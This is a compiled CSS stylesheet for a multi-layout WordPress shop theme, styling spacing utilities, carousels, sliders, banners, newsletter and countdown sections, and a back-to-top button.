
.pr_84 {
  padding-right: 84px; }

.mt_84 {
  margin-top: 84px; }

.mb_84 {
  margin-bottom: 84px; }

.ml_84 {
  margin-left: 84px; }

.mr_84 {
  margin-right: 84px; }

.pt_85 {
  padding-top: 85px; }

.pb_85 {
  padding-bottom: 85px; }

.pl_85 {
  padding-left: 85px; }

.pr_85 {
  padding-right: 85px; }

.mt_85 {
  margin-top: 85px; }

.mb_85 {
  margin-bottom: 85px; }

.ml_85 {
  margin-left: 85px; }

.mr_85 {
  margin-right: 85px; }

.pt_86 {
  padding-top: 86px; }

.pb_86 {
  padding-bottom: 86px; }

.pl_86 {
  padding-left: 86px; }

.pr_86 {
  padding-right: 86px; }

.mt_86 {
  margin-top: 86px; }

.mb_86 {
  margin-bottom: 86px; }

.ml_86 {
  margin-left: 86px; }

.mr_86 {
  margin-right: 86px; }

.pt_87 {
  padding-top: 87px; }

.pb_87 {
  padding-bottom: 87px; }

.pl_87 {
  padding-left: 87px; }

.pr_87 {
  padding-right: 87px; }

.mt_87 {
  margin-top: 87px; }

.mb_87 {
  margin-bottom: 87px; }

.ml_87 {
  margin-left: 87px; }

.mr_87 {
  margin-right: 87px; }

.pt_88 {
  padding-top: 88px; }

.pb_88 {
  padding-bottom: 88px; }

.pl_88 {
  padding-left: 88px; }

.pr_88 {
  padding-right: 88px; }

.mt_88 {
  margin-top: 88px; }

.mb_88 {
  margin-bottom: 88px; }

.ml_88 {
  margin-left: 88px; }

.mr_88 {
  margin-right: 88px; }

.pt_89 {
  padding-top: 89px; }

.pb_89 {
  padding-bottom: 89px; }

.pl_89 {
  padding-left: 89px; }

.pr_89 {
  padding-right: 89px; }

.mt_89 {
  margin-top: 89px; }

.mb_89 {
  margin-bottom: 89px; }

.ml_89 {
  margin-left: 89px; }

.mr_89 {
  margin-right: 89px; }

.pt_90 {
  padding-top: 90px; }

.pb_90 {
  padding-bottom: 90px; }

.pl_90 {
  padding-left: 90px; }

.pr_90 {
  padding-right: 90px; }

.mt_90 {
  margin-top: 90px; }

.mb_90 {
  margin-bottom: 90px; }

.ml_90 {
  margin-left: 90px; }

.mr_90 {
  margin-right: 90px; }

.pt_91 {
  padding-top: 91px; }

.pb_91 {
  padding-bottom: 91px; }

.pl_91 {
  padding-left: 91px; }

.pr_91 {
  padding-right: 91px; }

.mt_91 {
  margin-top: 91px; }

.mb_91 {
  margin-bottom: 91px; }

.ml_91 {
  margin-left: 91px; }

.mr_91 {
  margin-right: 91px; }

.pt_92 {
  padding-top: 92px; }

.pb_92 {
  padding-bottom: 92px; }

.pl_92 {
  padding-left: 92px; }

.pr_92 {
  padding-right: 92px; }

.mt_92 {
  margin-top: 92px; }

.mb_92 {
  margin-bottom: 92px; }

.ml_92 {
  margin-left: 92px; }

.mr_92 {
  margin-right: 92px; }

.pt_93 {
  padding-top: 93px; }

.pb_93 {
  padding-bottom: 93px; }

.pl_93 {
  padding-left: 93px; }

.pr_93 {
  padding-right: 93px; }

.mt_93 {
  margin-top: 93px; }

.mb_93 {
  margin-bottom: 93px; }

.ml_93 {
  margin-left: 93px; }

.mr_93 {
  margin-right: 93px; }

.pt_94 {
  padding-top: 94px; }

.pb_94 {
  padding-bottom: 94px; }

.pl_94 {
  padding-left: 94px; }

.pr_94 {
  padding-right: 94px; }

.mt_94 {
  margin-top: 94px; }

.mb_94 {
  margin-bottom: 94px; }

.ml_94 {
  margin-left: 94px; }

.mr_94 {
  margin-right: 94px; }

.pt_95 {
  padding-top: 95px; }

.pb_95 {
  padding-bottom: 95px; }

.pl_95 {
  padding-left: 95px; }

.pr_95 {
  padding-right: 95px; }

.mt_95 {
  margin-top: 95px; }

.mb_95 {
  margin-bottom: 95px; }

.ml_95 {
  margin-left: 95px; }

.mr_95 {
  margin-right: 95px; }

.pt_96 {
  padding-top: 96px; }

.pb_96 {
  padding-bottom: 96px; }

.pl_96 {
  padding-left: 96px; }

.pr_96 {
  padding-right: 96px; }

.mt_96 {
  margin-top: 96px; }

.mb_96 {
  margin-bottom: 96px; }

.ml_96 {
  margin-left: 96px; }

.mr_96 {
  margin-right: 96px; }

.pt_97 {
  padding-top: 97px; }

.pb_97 {
  padding-bottom: 97px; }

.pl_97 {
  padding-left: 97px; }

.pr_97 {
  padding-right: 97px; }

.mt_97 {
  margin-top: 97px; }

.mb_97 {
  margin-bottom: 97px; }

.ml_97 {
  margin-left: 97px; }

.mr_97 {
  margin-right: 97px; }

.pt_98 {
  padding-top: 98px; }

.pb_98 {
  padding-bottom: 98px; }

.pl_98 {
  padding-left: 98px; }

.pr_98 {
  padding-right: 98px; }

.mt_98 {
  margin-top: 98px; }

.mb_98 {
  margin-bottom: 98px; }

.ml_98 {
  margin-left: 98px; }

.mr_98 {
  margin-right: 98px; }

.pt_99 {
  padding-top: 99px; }

.pb_99 {
  padding-bottom: 99px; }

.pl_99 {
  padding-left: 99px; }

.pr_99 {
  padding-right: 99px; }

.mt_99 {
  margin-top: 99px; }

.mb_99 {
  margin-bottom: 99px; }

.ml_99 {
  margin-left: 99px; }

.mr_99 {
  margin-right: 99px; }

.pt_100 {
  padding-top: 100px; }

.pb_100 {
  padding-bottom: 100px; }

.pl_100 {
  padding-left: 100px; }

.pr_100 {
  padding-right: 100px; }

.mt_100 {
  margin-top: 100px; }

.mb_100 {
  margin-bottom: 100px; }

.ml_100 {
  margin-left: 100px; }

.mr_100 {
  margin-right: 100px; }

.gray {
  color: #999; }

.oh {
  overflow: hidden; }

.tc {
  text-align: center; }

.pr {
  position: relative; }

.pa {
  position: absolute; }

.mt_100 {
  margin-top: 100px; }

.mb_100 {
  margin-bottom: 100px; }

.site {
  overflow: hidden; }

.page-header {
  margin-top: 0; }

.container-fluid {
  width: 1500px;
  padding-left: 0;
  padding-right: 0; }

.container,
.kc-container {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.kc-image-overlay {
  z-index: 33; }

.owl-theme .owl-nav [class*="owl-"] {
  width: 35px;
  height: 35px;
  padding: 0;
  border-radius: 0; }
  .owl-theme .owl-nav [class*="owl-"] .sl {
    line-height: 35px; }

.owl-theme .owl-dots .owl-dot span {
  margin: 0 3px; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #29BAD4; }

.owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  margin-top: -50px; }
  .owl-theme .owl-nav [class*="owl-"] {
    margin: 0;
    position: absolute;
    background: none;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    opacity: 0;
    visibility: hidden; }
    .owl-theme .owl-nav [class*="owl-"] .sl {
      font-size: 20px;
      color: #A6A6A6; }
    .owl-theme .owl-nav [class*="owl-"]:hover {
      background: none; }
      .owl-theme .owl-nav [class*="owl-"]:hover .sl {
        color: #29BAD4; }
  .owl-theme .owl-nav .owl-prev {
    left: 0; }
  .owl-theme .owl-nav .owl-next {
    right: 0; }

.owl-theme:hover .owl-nav [class*="owl-"] {
  opacity: 1;
  visibility: visible; }

.owl-theme:hover .owl-nav .owl-prev {
  left: -40px; }

.owl-theme:hover .owl-nav .owl-next {
  right: -40px; }

.error-404.not-found {
  text-align: center;
  padding: 0 0 130px;
  min-height: 50vh; }
  .error-404.not-found h1 {
    font-size: 13em;
    margin-bottom: 10px;
    line-height: 1.1; }
    .error-404.not-found h1 span {
      display: block;
      font-size: xx-large; }
  .error-404.not-found p {
    color: #777;
    margin-bottom: 20px; }

#newsletter-section .kc-container {
  background: none;
  border-top: 1px solid #ebebeb; }

#newsletter-section .newsletter-form {
  position: relative; }

#newsletter-section .newsletter-wrap p {
  display: none; }

#newsletter-section .newsletter-wrap input[type=email] {
  width: 100%;
  height: 55px;
  border: none;
  padding: 0 22px;
  background: #EEEFF1; }

#newsletter-section .newsletter-wrap button {
  position: absolute;
  top: 0;
  right: 0;
  height: 55px;
  padding: 0 35px;
  background-color: #0e0e0e;
  color: #fff; }
  #newsletter-section .newsletter-wrap button i {
    display: none; }
  #newsletter-section .newsletter-wrap button .hidden {
    display: block !important;
    line-height: 55px;
    font-size: 16px; }
  #newsletter-section .newsletter-wrap button:hover {
    background-color: #29BAD4; }

.kc_wrap_instagram ul li a {
  position: relative; }
  .kc_wrap_instagram ul li a:before {
    content: "\f16d";
    font-family: 'FontAweSome';
    color: #fff;
    font-size: 25px;
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease 0s;
    -moz-transition: 0.3s ease 0s;
    -o-transition: 0.3s ease 0s;
    transition: 0.3s ease 0s;
    z-index: 3; }
  .kc_wrap_instagram ul li a:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.6);
    opacity: 0;
    -webkit-transition: 0.3s ease 0s;
    -moz-transition: 0.3s ease 0s;
    -o-transition: 0.3s ease 0s;
    transition: 0.3s ease 0s; }

.kc_wrap_instagram ul li:hover a:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.kc_wrap_instagram ul li:hover a:after {
  opacity: 1; }

.fraction-slider .robotodraft_thin {
  font-weight: 100;
  font-size: 48px; }

.fraction-slider .robotodraft_light {
  font-weight: 300;
  font-size: 48px; }

.fraction-slider .button-slide a {
  padding: 0.73vw 1.2vw;
  font-weight: 500;
  display: inline-block;
  border: 1px solid #acacac;
  text-align: center;
  text-transform: uppercase; }
  .fraction-slider .button-slide a:focus, .fraction-slider .button-slide a:hover {
    background-color: #29BAD4;
    border-color: #29BAD4;
    color: #fff; }

.fraction-slider .fs-pager-wrapper,
.fraction-slider .fs-custom-pager-wrapper {
  bottom: 7px;
  counter-reset: list-counter; }
  .fraction-slider .fs-pager-wrapper a,
  .fraction-slider .fs-custom-pager-wrapper a {
    display: inline-block;
    background: none;
    border-radius: 0;
    height: auto;
    padding: 0 17px;
    margin: 0;
    width: auto;
    color: #808080;
    font-weight: 600;
    font-size: 15px;
    position: relative; }
    .fraction-slider .fs-pager-wrapper a.active,
    .fraction-slider .fs-custom-pager-wrapper a.active {
      color: #555555;
      margin-left: 10px; }
      .fraction-slider .fs-pager-wrapper a.active:before,
      .fraction-slider .fs-custom-pager-wrapper a.active:before {
        content: '';
        background: #555555;
        height: 1px;
        width: 25px;
        position: absolute;
        left: -17px;
        top: 15px; }
    .fraction-slider .fs-pager-wrapper a:after,
    .fraction-slider .fs-custom-pager-wrapper a:after {
      content: counter(list-counter);
      counter-increment: list-counter; }

.fraction-slider .prev, .fraction-slider .next {
  width: 55px !important;
  height: 55px !important;
  background: #fff !important;
  top: 50% !important;
  margin-top: -27.5px;
  z-index: 9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.fraction-slider .prev {
  left: 50px !important;
  background: #fff url("assets/images/icon/slider-prev.png") no-repeat center center !important; }
  .fraction-slider .prev:hover {
    background: #29BAD4 url("assets/images/icon/slider-prev-hover.png") no-repeat center center !important; }

.fraction-slider .next {
  right: 50px !important;
  background: #fff url("assets/images/icon/slider-next.png") no-repeat center center !important; }
  .fraction-slider .next:hover {
    background: #29BAD4 url("assets/images/icon/slider-next-hover.png") no-repeat center center !important; }

@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@media only screen and (max-width: 1199px) {
  .kc-container {
    max-width: 970px !important; } }

@media screen and (max-width: 991px) {
  .fraction-slider .prev, .fraction-slider .next {
    width: 35px !important;
    height: 35px !important;
    margin-top: -17.5px; }
  .kc-container {
    max-width: 750px !important; } }

@media screen and (max-width: 767px) {
  .container, .kc-container {
    padding-left: 15px !important;
    padding-right: 15px !important; }
  .owl-theme .owl-nav [class*="owl-"] {
    opacity: 1;
    visibility: visible; }
  .owl-theme:hover .owl-nav .owl-prev {
    left: 0; }
  .owl-theme:hover .owl-nav .owl-next {
    right: 0; }
  #newsletter-section .newsletter-wrap input[type=email] {
    padding: 0 15px; }
  #newsletter-section .newsletter-wrap button {
    padding: 0 15px; } }

/* Home 1 */
.home-1 #banner-section .banner-box::before {
  content: none; }

.home-1 #banner-section .banner-text-1 p {
  position: relative; }
  .home-1 #banner-section .banner-text-1 p:after {
    content: "";
    width: 40px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
    margin: 0 auto; }

#instagram-section .kc-widget-title {
  text-align: center;
  font-weight: 300;
  font-size: 18px;
  margin-bottom: 30px; }
  #instagram-section .kc-widget-title span {
    line-height: 40px;
    display: inline-block;
    border-top: 1px solid #555555;
    border-bottom: 1px solid #555555; }

#instagram-section .kc_wrap_instagram ul {
  margin-left: -7.5px;
  margin-right: -7.5px; }
  #instagram-section .kc_wrap_instagram ul li {
    padding: 0 7.5px; }

@media only screen and (max-width: 1199px) {
  .home-1 #big-banner-section .content-button {
    display: none; } }

@media (min-width: 1024px) and (max-width: 1199px) {
  .home-1 #big-banner-section .content-title {
    margin: 32% 0 5px;
    font-size: 25px; }
    .home-1 #big-banner-section .content-title:after {
      height: 1px; }
  .home-1 #big-banner-section .content-desc {
    font-size: 14px; } }

@media only screen and (max-width: 767px) {
  #instagram-section .kc_wrap_instagram ul {
    margin-left: -4px;
    margin-right: -4px; }
    #instagram-section .kc_wrap_instagram ul li {
      width: 33.33%; } }

@media only screen and (max-width: 479px) {
  #instagram-section .kc_wrap_instagram ul li {
    width: 50%; } }

/* Home 2 & home 5 */
.home-2 .big-banner .banner-text {
  right: 0;
  width: auto; }

.home-2 .banner-content {
  position: relative;
  text-align: center;
  width: 100%;
  height: 17vw;
  display: table; }
  .home-2 .banner-content:before {
    content: "";
    position: absolute;
    border: 7px solid transparent;
    border-bottom: 7px solid #fff;
    top: -14px;
    left: calc(50% - 3.5px);
    z-index: 1; }
  .home-2 .banner-content.top:before {
    top: auto;
    bottom: -14px;
    border: 7px solid transparent;
    border-top: 7px solid #fff; }
  .home-2 .banner-content .one-one {
    display: table-cell;
    height: 100%;
    vertical-align: middle; }
  .home-2 .banner-content p {
    color: #29BAD4;
    font-weight: 300;
    font-size: 16px;
    margin-bottom: 8px; }
  .home-2 .banner-content h3 {
    font-weight: 300;
    font-size: 26px;
    margin-bottom: 30px; }
  .home-2 .banner-content .btn-transparent {
    border: 1px solid #ACACAC;
    padding: 0 20px;
    height: 40px;
    line-height: 39px;
    display: inline-block;
    background: transparent;
    color: #555555; }
    .home-2 .banner-content .btn-transparent:hover {
      border-color: #29BAD4;
      background-color: #29BAD4;
      color: #fff; }

#banner-section .banner-box.center-center .banner-text {
  height: 100%;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
  right: 0; }
  #banner-section .banner-box.center-center .banner-text .banner-inner {
    height: auto;
    width: auto;
    background: rgba(255, 255, 255, 0.85);
    padding: 20px 70px 15px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
    #banner-section .banner-box.center-center .banner-text .banner-inner:before {
      content: "";
      width: calc(100% + 10px);
      height: calc(100% + 10px);
      position: absolute;
      left: -5px;
      top: -5px;
      border: 1px solid rgba(255, 255, 255, 0.85); }

@media (min-width: 768px) and (max-width: 1024px) {
  .home-2 .banner-content p {
    font-size: 14px; }
  .home-2 .banner-content h3 {
    font-size: 20px;
    margin-bottom: 10px; }
  .home-2 .banner-content .btn-transparent {
    display: none; }
  #banner-section .banner-box.center-center .banner-text .banner-inner {
    background: none;
    padding: 0; }
    #banner-section .banner-box.center-center .banner-text .banner-inner:before {
      content: none; } }

@media screen and (max-width: 479px) {
  #banner-section .banner-box.center-center .banner-text .text-inner {
    padding: 20px 20px 15px; } }

/* Home 3 */
.home-3 #service-section .kc-feature-boxes {
  border: 1px solid #EBEBEB;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 35px 30px;
  cursor: pointer; }
  .home-3 #service-section .kc-feature-boxes:hover {
    border-color: #29BAD4; }

.home-3 #service-section .box-right {
  padding-left: 12px; }

.home-3 .banner-box .banner-text {
  width: 80%; }
  .home-3 .banner-box .banner-text p {
    color: #555555;
    font-size: 18px; }

#hotdeal-section {
  position: relative; }
  #hotdeal-section img {
    display: inline-block; }
  #hotdeal-section:before, #hotdeal-section:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    left: 0; }
  #hotdeal-section:before {
    top: 0;
    background: rgba(17, 17, 17, 0.1);
    background: -webkit-linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0));
    background: -o-linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0));
    background: -moz-linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(17, 17, 17, 0.1)), to(rgba(17, 17, 17, 0)));
    background: linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0)); }
  #hotdeal-section:after {
    bottom: 0;
    background: rgba(17, 17, 17, 0);
    background: -webkit-linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1));
    background: -o-linear-gradient(rgba(17, 17, 17, 0), #111111);
    background: -moz-linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(17, 17, 17, 0)), to(rgba(17, 17, 17, 0.1)));
    background: -o-linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1));
    background: linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1)); }
  #hotdeal-section .kc-countdown-timer span.group {
    position: relative;
    z-index: 1; }
    #hotdeal-section .kc-countdown-timer span.group:before {
      content: "";
      width: 85px;
      height: 85px;
      position: absolute;
      left: 16px;
      background: #fff;
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      z-index: -1; }
    #hotdeal-section .kc-countdown-timer span.group:after {
      content: '';
      height: 76px;
      width: 76px;
      border: 1px solid #29BAD4;
      left: 21px;
      position: absolute;
      top: 5px;
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    #hotdeal-section .kc-countdown-timer span.group .timer {
      padding-top: 20px;
      line-height: 22px; }

/* Home 4 */
.home-4 #brand-section .kc-container {
  border-top: 1px solid #EBEBEB; }

.home-4 .addon-text .one-one {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.home-4 .addon-text h3 {
  width: 200px;
  float: left;
  font-size: 20px;
  padding: 0;
  margin: 0;
  text-align: center;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  letter-spacing: 1px; }

.home-4 .addon-text .text {
  width: calc(100% - 200px);
  float: left;
  padding-left: 50px;
  position: relative; }
  .home-4 .addon-text .text:before {
    content: '';
    height: 45px;
    width: 1px;
    background: rgba(0, 0, 0, 0.1);
    position: absolute;
    left: 0;
    top: 7px; }

.home-4 .service-box {
  text-align: center;
  position: relative; }
  .home-4 .service-box:after {
    content: '';
    width: 1px;
    height: 40px;
    background: #f1f1f1;
    position: absolute;
    right: -15px;
    top: 7px; }
  .home-4 .service-box h3 {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px; }

.home-4 .text-block-heading {
  width: 200px;
  min-height: 93px;
  float: left;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .home-4 .text-block-heading p {
    font-size: 20px;
    padding: 0;
    margin: 0;
    text-align: center;
    letter-spacing: 1px; }

.home-4 #jmstestimonial-box {
  width: calc(100% - 200px);
  float: left;
  padding-left: 50px;
  position: relative; }
  .home-4 #jmstestimonial-box:before {
    content: '';
    height: 80px;
    width: 1px;
    background: rgba(0, 0, 0, 0.1);
    position: absolute;
    left: 0;
    top: 7px; }
  .home-4 #jmstestimonial-box .testimonial-box {
    padding-right: 270px; }
    .home-4 #jmstestimonial-box .testimonial-box .comment {
      margin-bottom: 8px; }
  .home-4 #jmstestimonial-box .owl-theme .owl-dots {
    margin-top: 25px !important;
    position: absolute;
    right: 30px;
    top: 0; }
    .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot {
      display: block;
      margin-bottom: 5px; }
      .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot.active span {
        background-color: #29BAD4; }
      .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot span {
        background: #fff; }

@media screen and (max-width: 1700px) {
  .home-4 #custom-block {
    padding-left: 100px;
    padding-right: 100px;
    margin-bottom: 65px; }
  .home-4 #testimonial-block {
    margin-bottom: 55px; }
    .home-4 #testimonial-block .testimonial-box {
      padding-right: 140px; }
  .home-4 #product-section {
    padding-left: 100px;
    padding-right: 100px; } }

@media screen and (max-width: 1440px) {
  .home-4 #custom-block {
    padding: 40px 70px;
    margin-bottom: 45px; }
  .home-4 #testimonial-block {
    padding: 30px 70px;
    margin-bottom: 35px; }
    .home-4 #testimonial-block .testimonial-box {
      padding-right: 50px; }
  .home-4 #jmstestimonial-box .owl-theme .owl-dots {
    right: 0; }
  .home-4 #product-section {
    padding-left: 70px;
    padding-right: 70px; } }

@media screen and (max-width: 1024px) {
  .home-4 #custom-block {
    margin-bottom: 70px; }
  .home-4 #testimonial-block {
    margin-bottom: 70px; }
  .home-4 #product-section {
    margin-bottom: 55px; } }

@media screen and (max-width: 991px) {
  .home-4 .service-box::after {
    display: none; } }

@media screen and (max-width: 768px) {
  .home-4 #product-section {
    padding-left: 15px;
    padding-right: 15px; } }

@media screen and (max-width: 767px) {
  .home-4 #custom-block {
    padding-left: 15px;
    padding-right: 15px; }
  .home-4 #testimonial-block {
    padding-left: 15px;
    padding-right: 15px; }
    .home-4 #testimonial-block .testimonial-box {
      padding: 0; }
  .home-4 .text-block-heading {
    width: 100%;
    min-height: auto;
    float: none;
    display: block;
    margin-bottom: 20px; }
  .home-4 #jmstestimonial-box {
    width: 100%;
    float: none;
    padding-left: 0;
    text-align: center; }
    .home-4 #jmstestimonial-box:before {
      content: none; }
    .home-4 #jmstestimonial-box .owl-theme .owl-dots {
      position: inherit; }
      .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot {
        display: inline-block; }
  .home-4 .addon-text .one-one {
    display: block; }
  .home-4 .addon-text h3 {
    width: auto;
    float: none;
    margin: 0 0 20px;
    display: block; }
  .home-4 .addon-text .text {
    width: 100%;
    float: left;
    padding: 0; }
    .home-4 .addon-text .text:before {
      content: none; } }

/* home 5 */
.service-box:hover .content-icon i {
  -webkit-animation: bounce 1.5ms infinite ease-in-out;
  -moz-animation: bounce 1.5ms infinite ease-in-out;
  animation: bounce 1.5s infinite ease-in-out; }

@media only screen and (max-width: 991px) {
  .home-5 #featured-categories img {
    width: 100%; } }

.home-6 #banner-section .banner-box.top-right .banner-inner {
  display: inherit; }

.home-6 #banner-section .banner-box.top-right .content {
  display: inherit; }

.home-6 #banner-section .banner-box.top-right .banner-text {
  right: 0;
  width: auto; }

.home-6 #banner-section .banner-box.bottom-right .banner-inner {
  display: inherit; }

.home-6 #banner-section .banner-box.bottom-right .content {
  display: inherit; }

.home-6 #banner-section .banner-box.bottom-right .banner-text {
  top: auto;
  height: auto;
  bottom: 0; }

.home-6 #banner-section .banner-box.center-right .banner-text {
  right: 0;
  width: auto; }

.home-6 #newsletter-section .kc-container {
  background: #f1f1f1;
  border: none; }

.home-6 #newsletter-section .newsletter-wrap input[type=email] {
  background: #fff; }

@media screen and (max-width: 1600px) {
  .home-6 #slideshow-section .kc-container {
    max-width: 1170px; }
  .home-6 #banner-wide .kc-container {
    max-width: 1170px; } }

@media screen and (max-width: 479px) {
  .home-6 .banner-box .content-button {
    display: none; } }

.home-7 #banner-section .banner-box .banner-inner {
  display: inherit; }

.home-7 #banner-section .banner-box .content {
  display: inherit; }

/*  Home 8  */
.home-8 #banner-section .banner-box .banner-text p {
  color: #fff; }

.home-8 #banner-section .banner-box .banner-text h3 {
  color: #fff; }

.home-8 #banner-section .banner-box .content-button a {
  border: 1px solid #fff;
  color: #fff; }
  .home-8 #banner-section .banner-box .content-button a:hover {
    border-color: #29BAD4; }

.vertical-left .breadcrumb-wrap {
  width: calc(100% - 320px);
  float: right;
  padding: 0 15px 0; }

.vertical-left #page-content {
  width: calc(100% - 320px);
  float: right;
  padding: 15px 15px 0; }

.vertical-left #main-footer {
  width: calc(100% - 320px);
  float: right;
  padding-left: 15px;
  padding-right: 15px; }

.vertical-left .container {
  width: 100%; }

@media screen and (max-width: 991px) {
  .vertical-left .breadcrumb-wrap {
    width: auto;
    float: none;
    padding: 0; }
  .vertical-left #page-content {
    width: auto;
    float: none;
    padding: 0; }
  .vertical-left #main-footer {
    width: auto;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
  .vertical-left .container {
    width: 750px; } }

.contact-form-wrap .form-group {
  margin-bottom: 40px; }

.contact-form-wrap .wpcf7-form-control {
  width: 100%;
  height: 45px; }

.contact-form-wrap .wpcf7-textarea {
  min-height: 200px; }

body.offline:after {
  content: '';
  position: ;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4); }

.countdown-wrap {
  color: #fff;
  position: relative;
  z-index: 9;
  padding-top: 120px; }
  .countdown-wrap h1 {
    font-weight: 700;
    font-size: 48px;
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 25px; }
  .countdown-wrap p {
    font-size: 20px;
    margin-bottom: 30px; }

.countdown-section {
  float: left;
  margin-right: 20px; }
  .countdown-section:last-child {
    margin-right: 0; }
  .countdown-section .number {
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 40px;
    padding: 14px 0 12px; }
  .countdown-section span {
    font-weight: 300;
    font-size: 20px; }

@media screen and (max-width: 1024px) {
  .countdown-wrap {
    padding-top: 80px; }
    .countdown-wrap h1 {
      font-size: 35px;
      margin: 0 0 15px; }
    .countdown-wrap p {
      font-size: 15px;
      margin-bottom: 20px; }
  .countdown-section {
    margin-right: 20px; }
    .countdown-section .number {
      font-size: 30px;
      line-height: 30px;
      padding: 14px 0 12px; }
    .countdown-section span {
      font-size: 15px; } }

@media screen and (max-width: 767px) {
  .countdown-wrap {
    padding-top: 40px; } }

#main-sidebar, #main-content {
  position: relative; }

.left-sidebar #main-content {
  left: 25%; }

.left-sidebar #main-sidebar {
  right: calc(100% - 25%); }

@media screen and (max-width: 991px) {
  .left-sidebar #main-content {
    left: auto;
    margin-bottom: 70px; }
  .left-sidebar #main-sidebar {
    right: auto; } }

.jms-ajax-load {
  text-align: center; }
  .jms-ajax-load a {
    border: 1px solid #EBEBEB;
    display: inline-block;
    padding: 0 20px;
    line-height: 40px;
    text-transform: uppercase; }
    .jms-ajax-load a.disabled {
      pointer-events: none;
      opacity: .5;
      border-color: #878787; }
      .jms-ajax-load a.disabled:focus {
        color: #878787; }
    .jms-ajax-load a:hover {
      background-color: #29BAD4;
      border-color: #29BAD4;
      color: #fff; }

/* Back to top */
.back-to-top {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 0;
  text-align: center;
  width: 45px;
  height: 45px;
  background: #222222;
  cursor: pointer;
  z-index: 9999; }
  .back-to-top.show {
    -webkit-animation-name: fadeInUpBig;
    -moz-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    animation-duration: 1s;
    opacity: 1;
    visibility: visible; }
  .back-to-top .sl {
    line-height: 45px;
    color: #fff; }
  .back-to-top:hover {
    background-color: #29BAD4; }

